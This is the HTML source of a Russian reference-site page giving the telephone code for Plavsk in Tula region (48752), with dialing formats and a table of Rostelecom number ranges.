href='#%d0%9e%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%be%d1%80%d1%8b_%d1%81%d1%82%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d1%80%d0%bd%d0%be%d0%b9_%d1%81%d0%b2%d1%8f%d0%b7%d0%b8_%d0%b2_%d0%b3%d0%9f%d0%bb%d0%b0%d0%b2%d1%81%d0%ba' title='Операторы стационарной связи в г.Плавск *'>Операторы стационарной связи в г.Плавск *</a></li></ul></nav></div>
<div class="fpm_start"></div>
<h2><span class="ez-toc-section" id="%d0%9a%d0%b0%d0%ba_%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bd%d0%b8%d1%82%d1%8c_%d0%b2_%d0%b3%d0%be%d1%80%d0%be%d0%b4_%d0%9f%d0%bb%d0%b0%d0%b2%d1%81%d0%ba_%d0%a2%d1%83%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f_%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c"></span>Как позвонить в город Плавск (Тульская область)<span class="ez-toc-section-end"></span></h2>
<div class='dropshadowboxes-container ' style='width:auto;'>
                            <div class='dropshadowboxes-drop-shadow dropshadowboxes-rounded-corners dropshadowboxes-inside-and-outside-shadow dropshadowboxes-raised-with-inside-shadow-with-outside-shadow dropshadowboxes-effect-default' style=' border: 1px solid #dddddd; height:; background-color:#ffffff;    '>
                            
<p><b>С мобильного телефона из России или заграницы:</b><br /> +7-(48752)-x-xx-xx</p>
<p><b>Со стационарного телефона из России:</b><br /> 8-(48752)-x-xx-xx</p>
<p><b>Со стационарного телефона из заграницы:</b><br /> 007-(48752)-x-xx-xx</p>

                            </div>
                        </div>
<h2><span class="ez-toc-section" id="%d0%a1%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0_%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd%d0%bd%d0%be%d0%b3%d0%be_%d0%bd%d0%be%d0%bc%d0%b5%d1%80%d0%b0_%d0%b2_%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b5_%d0%9f%d0%bb%d0%b0%d0%b2%d1%81%d0%ba"></span>Структура телефонного номера в городе Плавск<span class="ez-toc-section-end"></span></h2>
<div class="num">
<div class="num_item">4</div>
<div class="num_item">8</div>
<div class="num_item">7</div>
<div class="num_info">Код Тульской области</div>
</div>
<div class="num">
<div class="num_item">5</div>
<div class="num_item">2</div>
<div class="num_info">Код города внутри региона</div>
</div>
<div class="num_tel">
<div class="num_item">x</div>
<div class="num_sep"><b>&#8212;</b></div>
<div class="num_item">x</div>
<div class="num_item">x</div>
<div class="num_sep"><b>&#8212;</b></div>
<div class="num_item">x</div>
<div class="num_item">x</div>
<div class="num_info">Телефонный номер абонента (5 цифр)</div>
</div>
<hr/>
<h2><span class="ez-toc-section" id="%d0%9e%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%be%d1%80%d1%8b_%d1%81%d1%82%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d1%80%d0%bd%d0%be%d0%b9_%d1%81%d0%b2%d1%8f%d0%b7%d0%b8_%d0%b2_%d0%b3%d0%9f%d0%bb%d0%b0%d0%b2%d1%81%d0%ba"></span>Операторы стационарной связи в г.Плавск *<span class="ez-toc-section-end"></span></h2>
<div class="su-table su-table-responsive su-table-alternate">
<table class="tbcity">
<tr>
<td width="25%">Номера</td>
<td>Название оператора связи</td>
</tr>
<tr>
<td>21xxx<br />22xxx<br />23xxx<br />240xx<br />241xx<br />242xx<br />243xx</td>
<td>Ростелеком</td>
</tr>
<tr>
<td>251xx<br />252xx<br />253xx<br />254xx<br />255xx</td>
<td>Ростелеком</td>
</tr>
<tr>
<td>311xx<br />312xx<br />3130x<br />3131x<br />3132x<br />3133x<br />3134x</td>
<td>Ростелеком</td>
</tr>
<tr>
<td>314xx<br />315xx<br />316xx<br />317xx</td>
<td>Ростелеком</td>
</tr>
<tr>
<td>322xx<br />323xx<br />324xx<br />325xx<br />326xx<br />3270x<br />3271x<br />3272x<br />3273x<br />3274x<br />3275x<br />32760<br />32761<br />32762<br />32763</td>
<td>Ростелеком</td>
</tr>
<tr>
<td>331xx<br />332xx<br />333xx<br />3340x<br />3341x<br />33420<br />33421<br />33422<br />33423<br />33424<br />33425<br />33426<br />33427</td>
<td>Ростелеком</td>
</tr>
<tr>
<td>416xx<br />417xx<br />418xx<br />419xx</td>
<td>Ростелеком</td>
</tr>
<tr>
<td>434xx<br />435xx<br />4360x<br />4361x<br />4362x<br />4363x<br />4364x<br />43650<br />43651<br />43652<br />43653<br />43654<br />43655<br />43656</td>
<td>Ростелеком</td>
</tr>
<tr>
<td>52xxx</td>
<td>Ростелеком</td>
</tr>
<tr>
<td>645xx<br />646xx<br />647xx<br />648xx<br />649xx<br />650xx<br />651xx<br />652xx<br />653xx<br />654xx<br />655xx<br />656xx<br />657xx<br />6580x<br />6581x<br />6582x<br />6583x<br />6584x</td>
<td>Ростелеком</td>
</tr>
</table>
</div>
<hr/>
<p class="tbcitytxt">*В таблице указаны только самые большие диапазоны телефонных номеров.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="fpm_end"></div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-icon-arrow td-ps-icon-bg td-ps-text-color td-post-sharing-style19 "><div class="td-post-sharing-visible"><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk' href='e.php?url=https://indexe.info/gorod/plavsk-48752' title='VK'><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram' href='/share/url?url=https://indexe.info/gorod/plavsk-48752&amp;text=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BA%D0%BE%D0%B4+%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0+%D0%9F%D0%BB%D0%B0%D0%B2%D1%81%D0%BA+%E2%80%94+48752' title='Telegram'><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp' href='p.com/send?text=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BA%D0%BE%D0%B4+%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0+%D0%9F%D0%BB%D0%B0%D0%B2%D1%81%D0%BA+%E2%80%94+48752 %0A%0A https://indexe.info/gorod/plavsk-48752' title='WhatsApp'><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber' href='t=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BA%D0%BE%D0%B4+%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0+%D0%9F%D0%BB%D0%B0%D0%B2%D1%81%D0%BA+%E2%80%94+48752 https://indexe.info/gorod/plavsk-48752' title='Viber'><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook' href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Findexe.info%2Fgorod%2Fplavsk-48752' title='Facebook'><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print' href='#' title='Распечатать'><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Распечатать</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class='td-social-sharing-button td-social-handler td-social-expand-tabs' href='#' data='-' block='-' uid='td_social_sharing_article_bottom' title='More'>
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div></a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href='/author/heart2012'>heart2012</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="heart2012"><meta itemprop="url" content="https://indexe.info/author/heart2012"></span><meta itemprop="datePublished" content="2023-02-19T21:17:15+03:00"><meta itemprop="dateModified" content="2023-02-19T22:00:22+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://indexe.info/gorod/plavsk-48752"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://indexe.info/wp-content/uploads/2023/02/logo.png"></span><meta itemprop="name" content="Большая Справочная России"></span><meta itemprop="headline " content="Телефонный код города Плавск - 48752"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://indexe.info/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel='nofollow' id='cancel-comment-reply-link' href='/gorod/plavsk-48752#respond' style='display:none;'>Отменить ответ</a></small></h3><form action="https://indexe.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea autocomplete="new-password"  placeholder="Комментарий:" id="ff0c30c0d1"  name="ff0c30c0d1"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script type="rocketlazyloadscript" data-noptimize>document.getElementById("comment").setAttribute( "id", "a6da93af0826e1a3a80d38627be29e4c" );document.getElementById("ff0c30c0d1").setAttribute( "id", "comment" );</script>
                <div class="td-warning-comment">Пожалуйста, введите ваш комментарий!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Имя:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">пожалуйста, введите ваше имя здесь</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Электронная почта:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Вы ввели неверный адрес электронной почты!</div>
			            <div class="td-warning-email">пожалуйста, введите свой адрес электронной почты здесь</div>
			         </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">сохраните мое имя, адрес электронной почты и веб-сайт в этом браузере для следующего комментария.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='2336' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_15 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://indexe.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Поиск" />
    </div>
</form></aside><aside id="shortcodes-ultimate-3" class="td_block_template_15 widget shortcodes-ultimate-3 shortcodes-ultimate"><h4 class="td-block-title"><span>ТЕЛЕФОННЫЕ КОДЫ СТРАН МИРА</span></h4><div class="textwidget"><ul id="menu-sitebar-2" class="menu menu-sidebar"><li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-world menu-item-first td-menu-item td-normal-menu menu-item-5808"><a href='/world/kazahstan-2'>Казахстан</a></li>
<li id="menu-item-5804" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5804"><a href='/world/belarus'>Беларусь</a></li>
<li id="menu-item-5814" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5814"><a href='/world/ukraina'>Украина</a></li>
<li id="menu-item-5807" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5807"><a href='/world/gruziya'>Грузия</a></li>
<li id="menu-item-5810" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5810"><a href='/world/moldova'>Молдова</a></li>
<li id="menu-item-5803" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5803"><a href='/world/armeniya'>Армения</a></li>
<li id="menu-item-5813" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5813"><a href='/world/ssha'>США</a></li>
<li id="menu-item-5805" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5805"><a href='/world/velikobritaniya'>Великобритания</a></li>
<li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5806"><a href='/world/germaniya'>Германия</a></li>
<li id="menu-item-5812" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5812"><a href='/world/turciya'>Турция</a></li>
<li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5811"><a href='/world/polsha'>Польша</a></li>
</ul>
</div></aside><aside id="custom_html-2" class="widget_text td_block_template_15 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><div class="rl_cnt_bg" data-id="323558"></div></div></aside><aside id="shortcodes-ultimate-2" class="td_block_template_15 widget shortcodes-ultimate-2 shortcodes-ultimate"><h4 class="td-block-title"><span>ТЕЛЕФОННЫЕ КОДЫ РОССИИ</span></h4><div class="textwidget"><ul id="menu-sitebar-1" class="menu menu-sidebar"><li id="menu-item-5720" class="menu-item menu-item-type-post_type menu-item-object-gorod menu-item-first td-menu-item td-normal-menu menu-item-5720"><a href='/gorod/moskva-495-ili-499'>Москва</a></li>
<li id="menu-item-5721" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5721"><a href='/gorod/sankt-peterburg-812'>Санкт-Петербург</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5740"><a href='/gorod/abakan-390'>Абакан</a></li>
<li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5801"><a href='/gorod/anadir-427'>Анадырь</a></li>
<li id="menu-item-5752" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5752"><a href='/gorod/arhangelsk-818'>Архангельск</a></li>
<li id="menu-item-5753" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5753"><a href='/gorod/astrahan-851'>Астрахань</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5743"><a href='/gorod/barnaul-385'>Барнаул</a></li>
<li id="menu-item-5755" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5755"><a href='/gorod/belgorod-472'>Белгород</a></li>
<li id="menu-item-5798" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5798"><a href='/gorod/birobidzhan-426'>Биробиджан</a></li>
<li id="menu-item-5754" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5754"><a href='/gorod/blagoveshensk-416'>Благовещенск</a></li>
<li id="menu-item-5756" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5756"><a href='/gorod/bryansk-483'>Брянск</a></li>
<li id="menu-item-5749" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5749"><a href='/gorod/vladivostok-423'>Владивосток</a></li>
<li id="menu-item-5757" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5757"><a href='/gorod/vladimir-492'>Владимир</a></li>
<li id="menu-item-5775" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5775"><a href='/gorod/velikij-novgorod-816'>Великий Новгород</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5735"><a href='/gorod/vladikavkaz-867'>Владикавказ</a></li>
<li id="menu-item-5758" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5758"><a href='/gorod/volgograd-844'>Волгоград</a></li>
<li id="menu-item-5759" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5759"><a href='/gorod/vologda-817'>Вологда</a></li>
<li id="menu-item-5760" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5760"><a href='/gorod/voronezh-473'>Воронеж</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5723"><a href='/gorod/gorno-altajsk-388'>Горно-Алтайск</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5741"><a href='/gorod/groznij-871'>Грозный</a></li>
<li id="menu-item-5788" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5788"><a href='/gorod/ekaterinburg-343'>Екатеринбург</a></li>
<li id="menu-item-5761" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5761"><a href='/gorod/ivanovo-493'>Иваново</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5738"><a href='/gorod/izhevsk-341'>Ижевск</a></li>
<li id="menu-item-5762" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5762"><a href='/gorod/irkutsk-395'>Иркутск</a></li>
<li id="menu-item-5732" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5732"><a href='/gorod/joshkar-ola-836'>Йошкар-Ола</a></li>
<li id="menu-item-5736" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5736"><a href='/gorod/kazan-843'>Казань</a></li>
<li id="menu-item-5763" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5763"><a href='/gorod/kaliningrad-401'>Калининград</a></li>
<li id="menu-item-5764" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5764"><a href='/gorod/kaluga-484'>Калуга</a></li>
<li id="menu-item-5765" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5765"><a href='/gorod/kemerovo-384'>Кемерово</a></li>
<li id="menu-item-5766" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5766"><a href='/gorod/kirov-833'>Киров</a></li>
<li id="menu-item-5768" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5768"><a href='/gorod/kostroma-494'>Кострома</a></li>
<li id="menu-item-5772" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5772"><a href='/gorod/krasnogorsk-498'>Красногорск</a></li>
<li id="menu-item-5747" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5747"><a href='/gorod/krasnodar-861'>Краснодар</a></li>
<li id="menu-item-5746" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5746"><a href='/gorod/krasnoyarsk-391'>Красноярск</a></li>
<li id="menu-item-5767" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5767"><a href='/gorod/kurgan-352'>Курган</a></li>
<li id="menu-item-5769" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5769"><a href='/gorod/kursk-471'>Курск</a></li>
<li id="menu-item-5737" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5737"><a href='/gorod/kizil-394'>Кызыл</a></li>
<li id="menu-item-5770" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5770"><a href='/gorod/lipeck-474'>Липецк</a></li>
<li id="menu-item-5771" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5771"><a href='/gorod/magadan-413'>Магадан</a></li>
<li id="menu-item-5722" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5722"><a href='/gorod/majkop-877'>Майкоп</a></li>
<li id="menu-item-5726" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5726"><a href='/gorod/mahachkala-872'>Махачкала</a></li>
<li id="menu-item-5773" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5773"><a href='/gorod/murmansk-815'>Мурманск</a></li>
<li id="menu-item-5727" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5727"><a href='/gorod/nalchik-866'>Нальчик</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5774"><a href='/gorod/nizhnij-novgorod-831'>Нижний Новгород</a></li>
<li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5776"><a href='/gorod/novosibirsk-383'>Новосибирск</a></li>
<li id="menu-item-5799" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5799"><a href='/gorod/naryan-mar-81857'>Нарьян Мар</a></li>
<li id="menu-item-5777" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5777"><a href='/gorod/omsk-381'>Омск</a></li>
<li id="menu-item-5779" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5779"><a href='/gorod/orenburg-353'>Оренбург</a></li>
<li id="menu-item-5780" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5780"><a href='/gorod/orel-486'>Орел</a></li>
<li id="menu-item-5781" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5781"><a href='/gorod/penza-841'>Пенза</a></li>
<li id="menu-item-5748" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5748"><a href='/gorod/perm-342'>Пермь</a></li>
<li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5730"><a href='/gorod/petrozavodsk-814'>Петрозаводск</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5745"><a href='/gorod/petropavlovsk-kamchatskij-4152'>Петропавловск-Камчатский</a></li>
<li id="menu-item-5782" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5782"><a href='/gorod/pskov-811'>Псков</a></li>
<li id="menu-item-5783" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5783"><a href='/gorod/rostov-na-donu-863'>Ростов-на-Дону</a></li>
<li id="menu-item-5784" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5784"><a href='/gorod/ryazan-491'>Рязань</a></li>
<li id="menu-item-5802" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5802"><a href='/gorod/salehard-349'>Салехард</a></li>
<li id="menu-item-5785" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5785"><a href='/gorod/samara-846'>Самара</a></li>
<li id="menu-item-5733" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5733"><a href='/gorod/saransk-834'>Саранск</a></li>
<li id="menu-item-5786" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5786"><a href='/gorod/saratov-845'>Саратов</a></li>
<li id="menu-item-5789" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5789"><a href='/gorod/smolensk-481'>Смоленск</a></li>
<li id="menu-item-5750" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5750"><a href='/gorod/stavropol-865'>Ставрополь</a></li>
<li id="menu-item-5731" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5731"><a href='/gorod/siktivkar-821'>Сыктывкар</a></li>
<li id="menu-item-5790" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5790"><a href='/gorod/tambov-475'>Тамбов</a></li>
<li id="menu-item-5791" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5791"><a href='/gorod/tver-482'>Тверь</a></li>
<li id="menu-item-5792" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5792"><a href='/gorod/tomsk-382'>Томск</a></li>
<li id="menu-item-5793" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5793"><a href='/gorod/tula-487'>Тула</a></li>
<li id="menu-item-5794" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5794"><a href='/gorod/tyumen-345'>Тюмень</a></li>
<li id="menu-item-5796" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5796"><a href='/gorod/chelyabinsk-351'>Челябинск</a></li>
<li id="menu-item-5729" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5729"><a href='/gorod/cherkessk-878'>Черкесск</a></li>
<li id="menu-item-5744" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5744"><a href='/gorod/chita-302'>Чита</a></li>
<li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5725"><a href='/gorod/ulan-ude-301'>Улан-Удэ</a></li>
<li id="menu-item-5795" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5795"><a href='/gorod/ulyanovsk-842'>Ульяновск</a></li>
<li id="menu-item-5724" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5724"><a href='/gorod/ufa-347'>Уфа</a></li>
<li id="menu-item-5751" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5751"><a href='/gorod/habarovsk-421'>Хабаровск</a></li>
<li id="menu-item-5800" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5800"><a href='/gorod/hanti-mansijsk-3467'>Ханты-Мансийск</a></li>
<li id="menu-item-5742" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5742"><a href='/gorod/cheboksari-835'>Чебоксары</a></li>
<li id="menu-item-5728" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5728"><a href='/gorod/elista-847'>Элиста</a></li>
<li id="menu-item-5787" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5787"><a href='/gorod/yuzhno-sahalinsk-424'>Южно-Сахалинск</a></li>
<li id="menu-item-5734" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5734"><a href='/gorod/yakutsk-411'>Якутск</a></li>
<li id="menu-item-5797" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5797"><a href='/gorod/yaroslavl-485'>Ярославль</a></li>
</ul>
</div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
